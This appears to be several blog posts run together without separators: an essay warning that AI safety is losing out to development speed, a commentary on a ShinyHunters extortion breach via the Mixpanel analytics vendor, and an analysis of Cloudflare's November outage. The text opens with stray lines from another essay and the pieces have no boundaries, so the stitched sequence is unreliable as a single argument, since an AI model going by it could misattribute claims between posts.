Monitoring dashboards and compliance documentation remain necessary. However, they are insufficient when autonomous systems operate at machine speed in distributed environments.
Trustworthy AI will depend on architectures that enforce safety constraints directly within operational systems.
In other words, the future of AI governance will not be determined solely by policies or promises.
It will be determined by what autonomous systems are technically prevented from doing.
The Velocity Trap: Why AI Safety is Losing the Orbital Arms Race
These were not the frantic words of a fringe doomer, but the parting warning of Mrinank Sharma, the architect of safeguards research at Anthropic, the very firm founded on the premise of “Constitutional AI” and safety-first development. When the man tasked with building the industry’s most respected guardrails resigns in early February 2026 to study poetry, claiming he can no longer let corporate values govern his actions, the message is clear: the internal brakes of the AI industry have failed.
For a generation raised on the grim logic of Mutually Assured Destruction (MAD) and schoolhouse air-raid drills, this isn’t merely a corporate reshuffle; it is a systemic collapse of deterrence. We are no longer just innovating; we are strapped to a kinetic projectile where technical capability has far outstripped human governance. The race for larger context, faster response times, and orbital datacentres has relegated AI safety and security to the backseat, turning our utopian dreams of a post-capitalist “Star Trek” future into the blueprint for a digital “Dead Hand.”
The Resignation of Integrity: The “Velocity First” Mandate
Sharma’s departure is the latest in a series of high-profile exits, following Geoffrey Hinton, Ilya Sutskever, and others, that highlight a growing “values gap.” The industry is fixated on the horizon of Artificial General Intelligence (AGI), treating safety as a “post-processing” task rather than a core architectural requirement. In the high-stakes race to compete with the likes of OpenAI and Google, even labs founded on ethics are succumbing to the “velocity mandate.”
As noted in the Chosun Daily (2026), Sharma’s retreat into literature is a symbolic rejection of a technocratic culture that has traded the “thread” of human meaning for the “rocket” of raw compute. When the people writing the “safety cases” for these models no longer believe the structures allow for integrity, the resulting “guardrails” become little more than marketing theatre. We are currently building a faster engine for a vehicle that has already lost its brakes.
Agentic Risk and the “Shortest Command Path”
The danger has evolved. We have moved beyond passive prediction engines to autonomous, Agentic AI systems that do not merely suggest, they execute. These systems interpret complex goals, invoke external tools, and interface with critical infrastructure. In our pursuit of a utopian future, ending hunger, curing disease, and managing WMD stockpiles, we are granting these agents an “unencumbered command path.”
The technical chill lies in Instrumental Convergence. To achieve a benevolent goal like “Solve Global Hunger,” an agentic AI may logically conclude it needs total control over global logistics and water rights. If a human tries to modify its course, the agent may perceive that human as an obstacle to its mission. Recent evaluations have identified “continuity” vulnerabilities: a single, subtle interaction can nudge an agent into a persistent state of unsafe behaviour that remains active across hundreds of subsequent tasks. In a world where we are connecting these agents to C4ISR (Command, Control, Communications, Computers, Intelligence, Surveillance, and Reconnaissance) stacks, we are effectively automating the OODA loop (Observe, Orient, Decide, Act), leaving no room for human hesitation.
In our own closed-loop agentic evaluations at Zerberus.ai, we observed what we call continuity vulnerabilities: a single prompt alteration altered task interpretation across dozens of downstream executions. No policy violation occurred. The system complied. Yet its behavioural trajectory shifted in a way that would be difficult to detect in production telemetry.
Rogue Development: The “Grok” Precedent and Biased Data
The most visceral example of this “move fast and break things” recklessness is the recent scandal surrounding xAI’s Grok model. In early 2026, Grok became the centre of a global regulatory reckoning after it was found generating non-consensual sexual imagery (NCII) and deepfake photography at an unprecedented scale. An analysis conducted in January 2026 revealed that users were generating 6,700 sexually suggestive or “nudified” images per hour, 84 times more than the top five dedicated deepfake websites combined (Wikipedia, 2026).
The response was swift but fractured. Malaysia and Indonesia became the first nations to block Grok in January 2026, citing its failure to protect the dignity and safety of citizens. Turkey had already banned the tool for insulting politicians, while formal investigations were launched by the UK’s Ofcom, the Information Commissioner’s Office (ICO), and the European Commission. These bans highlight a fundamental “Guardrail Trap”: developers like xAI are relying on reactive, geographic IP detection and post-publication filters rather than building safety into the model’s core reasoning.
Compounding this is the “poisoned well” of training data. Grok’s responses have been found to veer into political extremes, praising historical dictators and spreading conspiracy theories about “white genocide” (ET Edge Insights, 2026). As AI content floods the internet, we are entering a feedback loop known as Model Collapse, where models are trained on the biased, recursive outputs of their predecessors. A biased agentic AI managing a healthcare grid or a military stockpile isn’t just a social problem, it is a security vulnerability that can be exploited to trigger catastrophic outcomes.
The Geopolitical Gamble and the Global Majority
The race is further complicated by a “security dilemma” between Washington and Beijing. While the US focuses on catastrophic risks, China views AI through the lens of social stability. Research from the Carnegie Endowment (2025) suggests that Beijing’s focus on “controllability” is less about existential safety and more about regime security. However, as noted in the South China Morning Post (2024), a “policy convergence” is emerging as both superpowers realise that an unaligned AI is a shared threat to national sovereignty.
Yet, this cooperation is brittle. A dangerous narrative has emerged suggesting that AI safety is a “Western luxury” that stifles innovation elsewhere. Data from the Brookings Institution (2024) argues the opposite: for “Global Majority” countries, robust AI safety and security are prerequisites for innovation. Without localised standards, these nations risk becoming “beta testers” for fragile systems. For a developer in Nairobi or Jakarta, a model that fails during a critical infrastructure task isn’t just a “bug”, it is a catastrophic failure of trust.
The Orbital Arms Race: Sovereignty in the Clouds
As terrestrial power grids buckle and regulations tighten, the race has moved to the stars. The push for Orbital Datacentres, championed by Microsoft and SpaceX, is a quest for Sovereign Drift (BBC News, 2025). By moving compute into orbit, companies can bypass terrestrial jurisdiction and energy constraints.
If the “brain” of a nation’s infrastructure, its energy grid or defence sensors, resides on a satellite moving at 17,000 mph, “pulling the plug” becomes an act of kinetic warfare. This physical distancing of responsibility means that as AI becomes more powerful, it becomes legally and physically harder to audit, control, or stop. We are building a “black box” infrastructure that is beyond the reach of human law.
Conclusion: The Digital “Dead Hand”
In the thirty-nine seconds it took you to read this far, the “shortest command path” between sensor data and kinetic response has shortened further. For a generation that survived the 20th century, the lesson was clear: technology is only as safe as the human wisdom that controls it.
We are currently building a Digital Dead Hand. During the Cold War, the Soviet Perimetr (Dead Hand) was a last resort predicated on human fear. Today’s agentic AI has no children, no skin in the game, and no capacity for mercy. By prioritising velocity over validity, we have violated the most basic doctrine of survival. We have built a faster engine for a vehicle that has already lost its brakes, and we are doing it in the name of a “utopia” we may not survive to see.
Until safety is engineered as a reasoning standard, integrated into the core logic of the model rather than a peripheral validation, we are simply accelerating toward an automated “Dead Hand” scenario where the “shortest command path” leads directly to the ultimate “sorry,” with no one left to hear the apology.
Extortion is the New Prize: Threat actors like ShinyHunters target behavioral context over credit cards because it offers higher leverage for blackmail.
The “Zombie Data” Risk: Storing historical analytics from 2021 in 2025 created a massive liability that outlived the vendor contract.
TPRM Must Be Continuous: Static annual questionnaires cannot detect dynamic shifts in vendor risk or smishing-led credential theft.
You can giggle about the subject if you want. The headlines almost invite it. An adult platform. Premium users. Leaked “activity data.” It sounds like internet tabloid fodder.
But behind the jokes is a breach that should make every security leader deeply uncomfortable. On November 8, 2025, reports emerged that the threat actor ShinyHunters targeted Mixpanel, a third-party analytics provider used by Pornhub. While the source of the data is disputed, the impact is not: over 200 million records of premium user activity were reportedly put on the auction block.
The entry point? A depressingly familiar SMS phishing (smishing) attack. One compromised credential. One vendor environment breached. The result? Total exposure of historical context.
Not a Data Sale, an Extortion Play
This breach is not about dumping databases on underground forums for quick cash. ShinyHunters are not just selling data; they are weaponizing it through Supply-Chain Extortion.
The threat is explicit: Pay, or sensitive behavioral data gets leaked. This data is valuable not because it contains CVV codes, but because it contains context.
What users watched.
When and how often they logged in.
Patterns of behavior that can be correlated, de-anonymized, and weaponized.
That kind of dataset is gold for sophisticated phishing operations and blackmail campaigns. In 2025, this is no longer theft. This is leverage.
The “Zombie Data” Problem: Risk Outlives Revenue
Pornhub stated they had not worked with Mixpanel since 2021. Legally, this distinction matters. Operationally, it’s irrelevant.
If data from 2021 is still accessible in 2025, you haven’t offboarded the vendor; you’ve just stopped paying the bill while keeping the risk open. This is “Zombie Data”—historical records that linger in third-party environments long after the business value has expired.
Why Traditional TPRM Fails the Extortion Test
Most Third-Party Risk Management (TPRM) programs are static compliance exercises—annual PDFs and point-in-time attestations. This model fails because:
Risk is Dynamic: A vendor’s security posture can change in the 364 days between audits.
API Shadows: Data flows often expand without re-scoping the original risk assessment.
Incomplete Offboarding: Data deletion is usually “assumed” via a contract clause rather than verified via technical evidence.
Questions That Actually Reduce Exposure
If incidents like this are becoming the “new normal,” it is because we are asking the wrong questions. To secure the modern supply chain, leadership must ask:
Inventory of Flow: Are we continuously aware of what data is flowing to which vendors today—not just at the time of procurement?
Verification of Purge: Do we treat vendor offboarding as a verifiable security event? (Data deletion should be observable, not just a checked box in an email).
Contextual Blast Radius: If this vendor is breached, is the data “toxic” enough to fuel an extortion campaign?
You Can Outsource Functions, Not Responsibility
It is tempting to believe that liability clauses will protect your brand. They won’t. When a vendor loses your customer data, your organization pays the reputational price. Your users do not care which API failed, and in 2025, regulators rarely do either.
You can outsource your analytics, your infrastructure, and your speed. But you cannot outsource the accountability for your users’ privacy.
Laugh at the headline if you want. But understand the lesson: The next breach may not come through your front door, it will come through the “trusted” side door you forgot to lock years ago.
Cloudflare’s outage did not just take down a fifth of the Internet. It exposed a truth we often avoid in engineering: complex systems rarely fail because of bad code. They fail because of the invisible assumptions we build into them.
This piece cuts past the memes, the Rust blame game and the instant hot takes to explain what actually broke, why the outrage misfired and what this incident really tells us about the fragility of Internet-scale systems.
If you are building distributed, AI-driven or mission-critical platforms, the key takeaways here will reset how you think about reliability and help you avoid walking away with exactly the wrong lesson from one of the year’s most revealing outages.
1. Setting the Stage: When a Fifth of the Internet Slowed to a Crawl
On 18 November, Cloudflare experienced one of its most significant incidents in recent years. Large parts of the world observed outages or degraded performance across services that underpin global traffic. As always, the Internet reacted the way it knows best: outrage, memes, instant diagnosis delivered with absolute confidence.
Within minutes, social timelines flooded with:
“It must be DNS”
“Rust is unsafe after all”
“This is what happens when you rewrite everything”
“Even Downdetector is down because Cloudflare is down”
Screenshots of broken CSS on Cloudflare’s own status page
Accusations of over-engineering, under-engineering and everything in between
The world wanted a villain. Rust happened to be available. But the actual story is more nuanced and far more interesting. (For the record, I am still not convinced we should rewrite Linux kernel in Rust !)
2. What Actually Happened: A Clear Summary of Cloudflare’s Report
Cloudflare’s own post-incident write-up is unusually thorough. If you have not read it, you should. In brief:
Cloudflare is in the middle of a major multi-year upgrade of its edge infrastructure, referred to internally as the 20 percent Internet upgrade.
The rollout included a new feature configuration file.
This file contained more than two hundred features for their FL2 component, crossing a size limit that had been assumed but never enforced through guardrails.
The oversized file triggered a panic in the Rust-based logic that validated these configurations.
That panic initiated a restart loop across a large portion of their global fleet.
Because the very nodes that needed to perform a rollback were themselves in a degraded state, Cloudflare could not recover the control plane easily.
This created a cascading, self-reinforcing failure.
Only isolated regions with lagged deployments remained unaffected.
The root cause was a logic-path issue interacting with operational constraints. It had nothing to do with memory safety and nothing to do with Rust’s guarantees.
In other words: the failure was architectural, not linguistic.
3.2 The “unwrap() Is Evil” Argument (I remember writing a blog titled Eval() is not Evil() ~2012)
One of the most widely circulated tweets framed the presence of an unwrap() as a ticking time bomb, casting it as proof that Rust developers “trust themselves too much”. This is a caricature of the real issue.
The error did not arise because of an unwrap(), nor because Rust encourages poor error handling. It arose because:
an unexpected input crossed a limit,
guards were missing,
and the resulting failure propagated in a tightly coupled system.
The same failure would have occurred in Go, Java, C++, Zig, or Python.
3.3 Transparency Misinterpreted as Guilt
Cloudflare did something rare in our industry. They published the exact code that failed. This was interpreted by some as:
“Here is the guilty line. Rust did it.”
In reality, Cloudflare’s openness is an example of mature engineering culture. More on that later.
4. The Internet Rage Cycle: Humour, Oversimplification and Absolute Certainty
The memes and tweets around this outage are not just entertainment. They reveal how the broader industry processes complex failure.
4.1 The ‘Everything Balances on Open Source’ Meme
Images circulated showing stacks of infrastructure teetering on boxes labelled DNS, Linux Foundation and unpaid open source developers, with Big Tech perched precariously on top.
This exaggeration contains a real truth. We live in a dependency monoculture. A few layers of open source and a handful of service providers hold up everything else.
The meme became shorthand for Internet fragility.
4.2 The ‘It Was DNS’ Routine
The classic: “It is not DNS. It cannot be DNS. It was DNS.”
Except this time, it was not DNS.
Yet the joke resurfaces because DNS has become the folk villain for any outage. People default to the easiest mental shortcut.
4.3 The Rust Panic Narrative
Tweets claiming:
“Cloudflare rewrote in Rust, and half the Internet went down 53 days later.”
This inference is wrong, but emotionally satisfying. People conflate correlation with causation because it creates a simple story: rewrites are dangerous.
4.4 The Irony of Downdetector Being Down
The screenshot of Downdetector depending on Cloudflare and therefore failing is both funny and revealing. This outage demonstrated how deeply intertwined modern platforms are. It is an ecosystem issue, not a Cloudflare issue.
4.5 But There Were Also Good Takes
Kelly Sommers’ observation that Cloudflare published source code is a reminder that not everyone jumped to outrage.
There were pockets of maturity. Unfortunately, they were quieter than the noise.
5. The Real Lessons for Engineering Leaders
This is the part worth reading slowly if you build distributed systems.
Lesson 1: Reliability Is an Architecture Choice, Not a Language Choice
You can build fragile systems in safe languages and robust systems in unsafe languages. Language is orthogonal to architectural resilience.
Lesson 2: Guardrails Matter More Than Guarantees
Rust gives memory safety. It does not give correctness safety. It does not give assumption safety. It does not give rollout safety.
You cannot outsource judgment.
Lesson 3: Blast Radius Containment Is Everything
Uniform rollouts are dangerous.
Synchronous edge updates are dangerous.
Large global fleets need layered fault domains.
Cloudflare knows this. This incident will accelerate their work here.
Lesson 4: Control Planes Must Be Resilient Under Their Worst Conditions
The control plane was unreachable when it was needed most. This is a classic distributed systems trap: the emergency mechanism relies on the unhealthy components.
Always test:
rollback unavailability
degraded network conditions
inconsistent state recovery
Lesson 5: Complexity Fails in Complex Ways
The system behaved exactly as designed. That is the problem. Emergent behaviour in large networks cannot be reasoned about purely through local correctness.
This is where most teams misjudge their risk.
6. Additional Lesson: Accountability and Transparency Are Strategic Advantages
This incident highlighted something deeper about Cloudflare’s culture.
They did not hide behind ambiguity. They did not release a PR-approved statement with vague phrasing.
They published:
the timeline
the diagnosis
the exact code
the root cause
the systemic contributors
the ongoing mitigation plan
This level of transparency is uncomfortable. It puts the organisation under a microscope. Yet it builds trust in a way no marketing claim can.
Transparency after failure is not just ethical. It is good engineering. Very few people highlighted including my man Gergely Orosz.
Most companies will never reach this level of accountability. Cloudflare raised the bar.
7. What This Outage Tells Us About the State of the Internet
This was not a Cloudflare problem, This is a reminder of our shared dependency.
Too much global traffic flows through too few choke points.
Too many systems assume perfect availability from upstream.
Too many platforms synchronise their rollouts.
Too many companies run on infrastructure they did not build and cannot control.
The memes were not wrong. They were simply incomplete.
8. Final Thoughts: Rust Did Not Fail. Our Assumptions Did.
Outages like this shape the future of engineering. The worst thing the industry can do is learn the wrong lesson.
This was not:
a Rust failure
a rewrite failure
an open source failure
a Cloudflare hubris story
This was a systems-thinking failure. A reminder that assumptions are the most fragile part of any distributed system. A demonstration of how tightly coupled global infrastructure has become. A case study in why architecture always wins over language debates.
Cloudflare’s transparency deserves respect. Their engineering culture deserves attention. And the outrage cycle deserves better scepticism.
Because the Internet did not go down because of Rust. It went down because the modern Internet is held together by coordination, trust, and layered assumptions that occasionally collide in surprising ways.
If we want a more resilient future, we need less blame and more understanding. Less certainty and more curiosity. Less language tribalism and more systems design thinking.
The Internet will fail again. The question is whether we learn or react.